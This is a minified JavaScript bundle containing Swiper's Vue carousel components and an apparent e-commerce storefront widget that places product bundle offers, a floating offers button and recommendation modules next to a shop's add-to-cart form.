i={},a=Ry.map(e=>e.replace(/_/,"")),s=Object.assign({},e);return Object.keys(s).forEach(s=>{void 0!==e[s]&&(a.indexOf(s)>=0?My(e[s])?(n[s]={},r[s]={},Iy(n[s],e[s]),Iy(r[s],e[s])):(n[s]=e[s],r[s]=e[s]):0===s.search(/on[A-Z]/)&&"function"==typeof e[s]?t?o[`${s[2].toLowerCase()}${s.substr(3)}`]=e[s]:n.on[`${s[2].toLowerCase()}${s.substr(3)}`]=e[s]:i[s]=e[s])}),["navigation","pagination","scrollbar"].forEach(e=>{!0===n[e]&&(n[e]={}),!1===n[e]&&delete n[e]}),{params:n,passedParams:r,rest:i,events:o}}const zy=(e,t)=>{let n=t.slidesPerView;if(t.breakpoints){const e=Ty.prototype.getBreakpoint(t.breakpoints),o=e in t.breakpoints?t.breakpoints[e]:void 0;o&&o.slidesPerView&&(n=o.slidesPerView)}let o=Math.ceil(parseFloat(t.loopedSlides||n,10));return o+=t.loopAdditionalSlides,o>e.length&&t.loopedSlidesLimit&&(o=e.length),o};function $y(e,t,n){void 0===e&&(e={});const o=[],r={"container-start":[],"container-end":[],"wrapper-start":[],"wrapper-end":[]},i=(e,t)=>{Array.isArray(e)&&e.forEach(e=>{const n="symbol"==typeof e.type;"default"===t&&(t="container-end"),n&&e.children?i(e.children,"default"):!e.type||"SwiperSlide"!==e.type.name&&"AsyncComponentWrapper"!==e.type.name?r[t]&&r[t].push(e):o.push(e)})};return Object.keys(e).forEach(t=>{if("function"!=typeof e[t])return;const n=e[t]();i(n,t)}),n.value=t.value,t.value=o,{slides:o,slots:r}}function Vy({swiper:e,slides:t,passedParams:n,changedParams:o,nextEl:r,prevEl:i,scrollbarEl:a,paginationEl:s}){const l=o.filter(e=>"children"!==e&&"direction"!==e),{params:c,pagination:u,navigation:d,scrollbar:p,virtual:f,thumbs:m}=e;let h,g,v,b,y;o.includes("thumbs")&&n.thumbs&&n.thumbs.swiper&&c.thumbs&&!c.thumbs.swiper&&(h=!0),o.includes("controller")&&n.controller&&n.controller.control&&c.controller&&!c.controller.control&&(g=!0),o.includes("pagination")&&n.pagination&&(n.pagination.el||s)&&(c.pagination||!1===c.pagination)&&u&&!u.el&&(v=!0),o.includes("scrollbar")&&n.scrollbar&&(n.scrollbar.el||a)&&(c.scrollbar||!1===c.scrollbar)&&p&&!p.el&&(b=!0),o.includes("navigation")&&n.navigation&&(n.navigation.prevEl||i)&&(n.navigation.nextEl||r)&&(c.navigation||!1===c.navigation)&&d&&!d.prevEl&&!d.nextEl&&(y=!0);if(l.forEach(t=>{if(My(c[t])&&My(n[t]))Iy(c[t],n[t]);else{const r=n[t];!0!==r&&!1!==r||"navigation"!==t&&"pagination"!==t&&"scrollbar"!==t?c[t]=n[t]:!1===r&&e[o=t]&&(e[o].destroy(),"navigation"===o?(c[o].prevEl=void 0,c[o].nextEl=void 0,e[o].prevEl=void 0,e[o].nextEl=void 0):(c[o].el=void 0,e[o].el=void 0))}var o}),l.includes("controller")&&!g&&e.controller&&e.controller.control&&c.controller&&c.controller.control&&(e.controller.control=c.controller.control),o.includes("children")&&t&&f&&c.virtual.enabled?(f.slides=t,f.update(!0)):o.includes("children")&&e.lazy&&e.params.lazy.enabled&&e.lazy.load(),h){m.init()&&m.update(!0)}g&&(e.controller.control=c.controller.control),v&&(s&&(c.pagination.el=s),u.init(),u.render(),u.update()),b&&(a&&(c.scrollbar.el=a),p.init(),p.updateSize(),p.setTranslate()),y&&(r&&(c.navigation.nextEl=r),i&&(c.navigation.prevEl=i),d.init(),d.update()),o.includes("allowSlideNext")&&(e.allowSlideNext=n.allowSlideNext),o.includes("allowSlidePrev")&&(e.allowSlidePrev=n.allowSlidePrev),o.includes("direction")&&e.changeDirection(n.direction,!1),e.update()}const Uy={name:"Swiper",props:{tag:{type:String,default:"div"},wrapperTag:{type:String,default:"div"},modules:{type:Array,default:void 0},init:{type:Boolean,default:void 0},direction:{type:String,default:void 0},touchEventsTarget:{type:String,default:void 0},initialSlide:{type:Number,default:void 0},speed:{type:Number,default:void 0},cssMode:{type:Boolean,default:void 0},updateOnWindowResize:{type:Boolean,default:void 0},resizeObserver:{type:Boolean,default:void 0},nested:{type:Boolean,default:void 0},focusableElements:{type:String,default:void 0},width:{type:Number,default:void 0},height:{type:Number,default:void 0},preventInteractionOnTransition:{type:Boolean,default:void 0},userAgent:{type:String,default:void 0},url:{type:String,default:void 0},edgeSwipeDetection:{type:[Boolean,String],default:void 0},edgeSwipeThreshold:{type:Number,default:void 0},autoHeight:{type:Boolean,default:void 0},setWrapperSize:{type:Boolean,default:void 0},virtualTranslate:{type:Boolean,default:void 0},effect:{type:String,default:void 0},breakpoints:{type:Object,default:void 0},spaceBetween:{type:Number,default:void 0},slidesPerView:{type:[Number,String],default:void 0},maxBackfaceHiddenSlides:{type:Number,default:void 0},slidesPerGroup:{type:Number,default:void 0},slidesPerGroupSkip:{type:Number,default:void 0},slidesPerGroupAuto:{type:Boolean,default:void 0},centeredSlides:{type:Boolean,default:void 0},centeredSlidesBounds:{type:Boolean,default:void 0},slidesOffsetBefore:{type:Number,default:void 0},slidesOffsetAfter:{type:Number,default:void 0},normalizeSlideIndex:{type:Boolean,default:void 0},centerInsufficientSlides:{type:Boolean,default:void 0},watchOverflow:{type:Boolean,default:void 0},roundLengths:{type:Boolean,default:void 0},touchRatio:{type:Number,default:void 0},touchAngle:{type:Number,default:void 0},simulateTouch:{type:Boolean,default:void 0},shortSwipes:{type:Boolean,default:void 0},longSwipes:{type:Boolean,default:void 0},longSwipesRatio:{type:Number,default:void 0},longSwipesMs:{type:Number,default:void 0},followFinger:{type:Boolean,default:void 0},allowTouchMove:{type:Boolean,default:void 0},threshold:{type:Number,default:void 0},touchMoveStopPropagation:{type:Boolean,default:void 0},touchStartPreventDefault:{type:Boolean,default:void 0},touchStartForcePreventDefault:{type:Boolean,default:void 0},touchReleaseOnEdges:{type:Boolean,default:void 0},uniqueNavElements:{type:Boolean,default:void 0},resistance:{type:Boolean,default:void 0},resistanceRatio:{type:Number,default:void 0},watchSlidesProgress:{type:Boolean,default:void 0},grabCursor:{type:Boolean,default:void 0},preventClicks:{type:Boolean,default:void 0},preventClicksPropagation:{type:Boolean,default:void 0},slideToClickedSlide:{type:Boolean,default:void 0},preloadImages:{type:Boolean,default:void 0},updateOnImagesReady:{type:Boolean,default:void 0},loop:{type:Boolean,default:void 0},loopAdditionalSlides:{type:Number,default:void 0},loopedSlides:{type:Number,default:void 0},loopedSlidesLimit:{type:Boolean,default:!0},loopFillGroupWithBlank:{type:Boolean,default:void 0},loopPreventsSlide:{type:Boolean,default:void 0},rewind:{type:Boolean,default:void 0},allowSlidePrev:{type:Boolean,default:void 0},allowSlideNext:{type:Boolean,default:void 0},swipeHandler:{type:Boolean,default:void 0},noSwiping:{type:Boolean,default:void 0},noSwipingClass:{type:String,default:void 0},noSwipingSelector:{type:String,default:void 0},passiveListeners:{type:Boolean,default:void 0},containerModifierClass:{type:String,default:void 0},slideClass:{type:String,default:void 0},slideBlankClass:{type:String,default:void 0},slideActiveClass:{type:String,default:void 0},slideDuplicateActiveClass:{type:String,default:void 0},slideVisibleClass:{type:String,default:void 0},slideDuplicateClass:{type:String,default:void 0},slideNextClass:{type:String,default:void 0},slideDuplicateNextClass:{type:String,default:void 0},slidePrevClass:{type:String,default:void 0},slideDuplicatePrevClass:{type:String,default:void 0},wrapperClass:{type:String,default:void 0},runCallbacksOnInit:{type:Boolean,default:void 0},observer:{type:Boolean,default:void 0},observeParents:{type:Boolean,default:void 0},observeSlideChildren:{type:Boolean,default:void 0},a11y:{type:[Boolean,Object],default:void 0},autoplay:{type:[Boolean,Object],default:void 0},controller:{type:Object,default:void 0},coverflowEffect:{type:Object,default:void 0},cubeEffect:{type:Object,default:void 0},fadeEffect:{type:Object,default:void 0},flipEffect:{type:Object,default:void 0},creativeEffect:{type:Object,default:void 0},cardsEffect:{type:Object,default:void 0},hashNavigation:{type:[Boolean,Object],default:void 0},history:{type:[Boolean,Object],default:void 0},keyboard:{type:[Boolean,Object],default:void 0},lazy:{type:[Boolean,Object],default:void 0},mousewheel:{type:[Boolean,Object],default:void 0},navigation:{type:[Boolean,Object],default:void 0},pagination:{type:[Boolean,Object],default:void 0},parallax:{type:[Boolean,Object],default:void 0},scrollbar:{type:[Boolean,Object],default:void 0},thumbs:{type:Object,default:void 0},virtual:{type:[Boolean,Object],default:void 0},zoom:{type:[Boolean,Object],default:void 0},grid:{type:[Object],default:void 0},freeMode:{type:[Boolean,Object],default:void 0},enabled:{type:Boolean,default:void 0}},emits:["_beforeBreakpoint","_containerClasses","_slideClass","_slideClasses","_swiper","_freeModeNoMomentumRelease","activeIndexChange","afterInit","autoplay","autoplayStart","autoplayStop","autoplayPause","autoplayResume","beforeDestroy","beforeInit","beforeLoopFix","beforeResize","beforeSlideChangeStart","beforeTransitionStart","breakpoint","changeDirection","click","disable","doubleTap","doubleClick","destroy","enable","fromEdge","hashChange","hashSet","imagesReady","init","keyPress","lazyImageLoad","lazyImageReady","lock","loopFix","momentumBounce","navigationHide","navigationShow","navigationPrev","navigationNext","observerUpdate","orientationchange","paginationHide","paginationRender","paginationShow","paginationUpdate","progress","reachBeginning","reachEnd","realIndexChange","resize","scroll","scrollbarDragEnd","scrollbarDragMove","scrollbarDragStart","setTransition","setTranslate","slideChange","slideChangeTransitionEnd","slideChangeTransitionStart","slideNextTransitionEnd","slideNextTransitionStart","slidePrevTransitionEnd","slidePrevTransitionStart","slideResetTransitionStart","slideResetTransitionEnd","sliderMove","sliderFirstMove","slidesLengthChange","slidesGridLengthChange","snapGridLengthChange","snapIndexChange","swiper","tap","toEdge","touchEnd","touchMove","touchMoveOpposite","touchStart","transitionEnd","transitionStart","unlock","update","virtualUpdate","zoomChange"],setup(e,t){let{slots:n,emit:o}=t;const{tag:r,wrapperTag:i}=e,a=kt("swiper"),s=kt(null),l=kt(!1),c=kt(!1),u=kt(null),d=kt(null),p=kt(null),f={value:[]},m={value:[]},h=kt(null),g=kt(null),v=kt(null),b=kt(null),{params:y,passedParams:w}=Dy(e,!1);$y(n,f,m),p.value=w,m.value=f.value;if(y.onAny=function(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];o(e,...n)},Object.assign(y.on,{_beforeBreakpoint:()=>{$y(n,f,m),l.value=!0},_containerClasses(e,t){a.value=t}}),d.value=new Ty(y),d.value.loopCreate=()=>{},d.value.loopDestroy=()=>{},y.loop&&(d.value.loopedSlides=zy(f.value,y)),d.value.virtual&&d.value.params.virtual.enabled){d.value.virtual.slides=f.value;const e={cache:!1,slides:f.value,renderExternal:e=>{s.value=e},renderExternalUpdate:!1};Iy(d.value.params.virtual,e),Iy(d.value.originalParams.virtual,e)}function x(e){return y.virtual?function(e,t,n){if(!n)return null;const o=e.value.isHorizontal()?{[e.value.rtlTranslate?"right":"left"]:`${n.offset}px`}:{top:`${n.offset}px`};return t.filter((e,t)=>t>=n.from&&t<=n.to).map(t=>(t.props||(t.props={}),t.props.style||(t.props.style={}),t.props.swiperRef=e,t.props.style=o,di(t.type,{...t.props},t.children)))}(d,e,s.value):!y.loop||d.value&&d.value.destroyed?(e.forEach(e=>{e.props||(e.props={}),e.props.swiperRef=d}),e):function(e,t,n){const o=t.map((t,n)=>(t.props||(t.props={}),t.props.swiperRef=e,t.props["data-swiper-slide-index"]=n,t));function r(e,t,o){return e.props||(e.props={}),di(e.type,{...e.props,key:`${e.key}-duplicate-${t}-${o}`,class:`${e.props.className||""} ${n.slideDuplicateClass} ${e.props.class||""}`},e.children)}if(n.loopFillGroupWithBlank){const e=n.slidesPerGroup-o.length%n.slidesPerGroup;if(e!==n.slidesPerGroup)for(let t=0;t<e;t+=1){const e=di("div",{class:`${n.slideClass} ${n.slideBlankClass}`});o.push(e)}}"auto"!==n.slidesPerView||n.loopedSlides||(n.loopedSlides=o.length);const i=zy(o,n),a=[],s=[];for(let e=0;e<i;e+=1){const t=e-Math.floor(e/o.length)*o.length;s.push(r(o[t],e,"append")),a.unshift(r(o[o.length-t-1],e,"prepend"))}return e.value&&(e.value.loopedSlides=i),[...a,...o,...s]}(d,e,y)}return qn(()=>{!c.value&&d.value&&(d.value.emitSlidesClasses(),c.value=!0);const{passedParams:t}=Dy(e,!1),n=function(e,t,n,o,r){const i=[];if(!t)return i;const a=e=>{i.indexOf(e)<0&&i.push(e)};if(n&&o){const e=o.map(r),t=n.map(r);e.join("")!==t.join("")&&a("children"),o.length!==n.length&&a("children")}return Ry.filter(e=>"_"===e[0]).map(e=>e.replace(/_/,"")).forEach(n=>{if(n in e&&n in t)if(My(e[n])&&My(t[n])){const o=Object.keys(e[n]),r=Object.keys(t[n]);o.length!==r.length?a(n):(o.forEach(o=>{e[n][o]!==t[n][o]&&a(n)}),r.forEach(o=>{e[n][o]!==t[n][o]&&a(n)}))}else e[n]!==t[n]&&a(n)}),i}(t,p.value,f.value,m.value,e=>e.props&&e.props.key);p.value=t,(n.length||l.value)&&d.value&&!d.value.destroyed&&Vy({swiper:d.value,slides:f.value,passedParams:t,changedParams:n,nextEl:h.value,prevEl:g.value,scrollbarEl:b.value,paginationEl:v.value}),l.value=!1}),ko("swiper",d),er(s,()=>{Jt(()=>{var e;!(e=d.value)||e.destroyed||!e.params.virtual||e.params.virtual&&!e.params.virtual.enabled||(e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),e.lazy&&e.params.lazy.enabled&&e.lazy.load(),e.parallax&&e.params.parallax&&e.params.parallax.enabled&&e.parallax.setTranslate())})}),Gn(()=>{u.value&&(!function({el:e,nextEl:t,prevEl:n,paginationEl:o,scrollbarEl:r,swiper:i},a){By(a)&&t&&n&&(i.params.navigation.nextEl=t,i.originalParams.navigation.nextEl=t,i.params.navigation.prevEl=n,i.originalParams.navigation.prevEl=n),Ly(a)&&o&&(i.params.pagination.el=o,i.originalParams.pagination.el=o),Fy(a)&&r&&(i.params.scrollbar.el=r,i.originalParams.scrollbar.el=r),i.init(e)}({el:u.value,nextEl:h.value,prevEl:g.value,paginationEl:v.value,scrollbarEl:b.value,swiper:d.value},y),o("swiper",d.value))}),Wn(()=>{d.value&&!d.value.destroyed&&d.value.destroy(!0,!1)}),()=>{const{slides:t,slots:o}=$y(n,f,m);return di(r,{ref:u,class:Ny(a.value)},[o["container-start"],di(i,{class:"swiper-wrapper"},[o["wrapper-start"],x(t),o["wrapper-end"]]),By(e)&&[di("div",{ref:g,class:"swiper-button-prev"}),di("div",{ref:h,class:"swiper-button-next"})],Fy(e)&&di("div",{ref:b,class:"swiper-scrollbar"}),Ly(e)&&di("div",{ref:v,class:"swiper-pagination"}),o["container-end"]])}}},Gy={name:"SwiperSlide",props:{tag:{type:String,default:"div"},swiperRef:{type:Object,required:!1},zoom:{type:Boolean,default:void 0},virtualIndex:{type:[String,Number],default:void 0}},setup(e,t){let{slots:n}=t,o=!1;const{swiperRef:r}=e,i=kt(null),a=kt("swiper-slide");function s(e,t,n){t===i.value&&(a.value=n)}Gn(()=>{r&&r.value&&(r.value.on("_slideClass",s),o=!0)}),Hn(()=>{!o&&r&&r.value&&(r.value.on("_slideClass",s),o=!0)}),qn(()=>{i.value&&r&&r.value&&r.value.destroyed&&"swiper-slide"!==a.value&&(a.value="swiper-slide")}),Wn(()=>{r&&r.value&&r.value.off("_slideClass",s)});const l=ui(()=>({isActive:a.value.indexOf("swiper-slide-active")>=0||a.value.indexOf("swiper-slide-duplicate-active")>=0,isVisible:a.value.indexOf("swiper-slide-visible")>=0,isDuplicate:a.value.indexOf("swiper-slide-duplicate")>=0,isPrev:a.value.indexOf("swiper-slide-prev")>=0||a.value.indexOf("swiper-slide-duplicate-prev")>=0,isNext:a.value.indexOf("swiper-slide-next")>=0||a.value.indexOf("swiper-slide-duplicate-next")>=0}));return ko("swiperSlide",l),()=>di(e.tag,{class:Ny(`${a.value}`),ref:i,"data-swiper-slide-index":e.virtualIndex},e.zoom?di("div",{class:"swiper-zoom-container","data-swiper-zoom":"number"==typeof e.zoom?e.zoom:void 0},n.default&&n.default(l.value)):n.default&&n.default(l.value))}};var Hy=n(733),qy=n.n(Hy),Wy=n(34),Yy=n.n(Wy),Xy=n(562),Ky=n.n(Xy),Jy=n(805),Qy=n.n(Jy),Zy=n(577),ew=n.n(Zy),tw=n(62),nw=n.n(tw),ow=n(186),rw={};rw.styleTagTransform=nw(),rw.setAttributes=Qy(),rw.insert=Ky().bind(null,"head"),rw.domAPI=Yy(),rw.insertStyleElement=ew();qy()(ow.A,rw);ow.A&&ow.A.locals&&ow.A.locals;const iw={id:"mf-bundle-product",class:"mf-bundle-product extensions-theme-plugins-app-embed-plus"},aw={class:"app-embed-plus-component-bundler"},sw={class:"component-bundler-float-open-text"},lw={key:2,class:"app-embed-plus-component-bundler-wrapper"},cw={key:3},uw={key:4},dw=kn({__name:"index",setup(e){_i(e=>({a900bc4e:u.value,"6b71b5ba":p.value,"23785c91":n.value,"9f7dde80":d.value,"7decfc6f":f.value}));const t=[jy,Ey,Py],n=(kt({delay:3e3,stopOnLastSlide:!1,disableOnInteraction:!1}),kt("2rem")),o=kt(!1),r=kt(null),i=sf(),a=ui(()=>i.setting),s=ui(()=>a.value?.context?.products||[]),l=ui(()=>a.value?.context?.products?.find(e=>2===e?.hover_display_state)),c=ui(()=>l.value?.hover_button_title||"Reveal Offers"),u=ui(()=>l.value?.hover_button_color||"#4667a7"),d=ui(()=>`0px 14PX 17PX 1PX ${u.value}40`),p=ui(()=>`2PX solid ${u.value}`),f=ui(()=>a.value?.context?.bundler_background_color||"#ffffff"),m=ui(()=>a.value?.context?.is_swiper_display||0),h=ui(()=>a.value?.context?.gradient||null),g=ui(()=>a.value?.context?.recommend||null);function v(){o.value=!0}function b(){o.value=!1}function y(){clearInterval(r.value),r.value=null}return Gn(async()=>{await i.patchSetting(),y(),r.value=setInterval(()=>{let e=2;const t=document.querySelector(".pfac_container");t&&"none"!==window.getComputedStyle(t).display&&(e+=10);const r=document.querySelector(".lt_back_to_top");r&&"none"!==window.getComputedStyle(r).display&&(e=17),o.value&&(e=2),n.value=`${e}rem`},240)}),Yn(()=>{y()}),er(()=>o.value,e=>{document.body.style.overflow=e?"hidden":""}),(e,n)=>(Sr(),kr("div",iw,[Rr(" 悬浮捆绑包 "),l.value?(Sr(),Er(xn,{key:0,to:"body"},[un(Ir("div",{class:W(["app-embed-plus-component-bundler-container",{"component-bundler-float":l.value}])},[Ir("div",aw,[Br(ab,{key:"suspension-bundler",product:l.value},null,8,["product"]),Ir("div",{class:"component-bundler-float-close",onClick:Ji(b,["stop"])},[Br(Pt(fm),{icon:["fas","xmark"]})])])],2),[[Si,o.value]])])):Rr("v-if",!0),Rr(" 悬浮捆绑包激活按钮 "),l.value?(Sr(),Er(xn,{key:1,to:"body"},[un(Ir("div",{class:"extensions-theme-plugins-app-embed-plus-bundler-float-open",onClick:Ji(v,["stop"])},[n[0]||(n[0]=Ir("div",{class:"component-bundler-float-open-icon"},[Ir("img",{src:"[data-uri]",alt:""})],-1)),Ir("div",sw,ee(c.value),1)],512),[[Si,!o.value]])])):Rr("v-if",!0),Rr(" 捆绑包模块 "),s.value?(Sr(),kr("div",lw,[1==m.value&&s.value.length>1?(Sr(),Er(Pt(Uy),{key:0,"slides-per-view":1,"space-between":20,"centered-slides":!0,pagination:{clickable:!0,renderBullet:(e,t)=>`<span class='${t}'></swiper>${e+1}</span>`},navigation:!0,modules:t,class:"mf-bundle-swiper"},{default:cn(()=>[(Sr(!0),kr(gr,null,ro(s.value,(e,t)=>(Sr(),Er(Pt(Gy),{key:t},{default:cn(()=>[Br(ab,{product:e},null,8,["product"])]),_:2},1024))),128))]),_:1},8,["pagination"])):(Sr(!0),kr(gr,{key:1},ro(s.value,(e,t)=>(Sr(),Er(ab,{key:t,product:e},null,8,["product"]))),128))])):Rr("v-if",!0),Rr(" 梯度模块 "),h.value?(Sr(),kr("div",cw,[Br(pb)])):Rr("v-if",!0),Rr(" 推荐模块 "),g.value?(Sr(),kr("div",uw,[Br(kb)])):Rr("v-if",!0)]))}}),pw=dw;function fw(){const e=document.querySelector('[data-type="add-to-cart-form"]')||document.querySelector('form[method="post"][action="/cart/add"]');if(!e)return setTimeout(fw,1500);const t=e,n=document.createElement("div");n.className="ribbons-extensions-theme-plugins-app-embed-plus",t?.after(n);const o=ta(pw);iu(o),Pc(),o.mount(n)}console.log("12341234app-embed init..."),window.addEventListener("DOMContentLoaded",()=>{console.log("app-embed render..."),function(){const{pathname:e}=location;"/cart"!==e&&fw(),Mf()}()})})();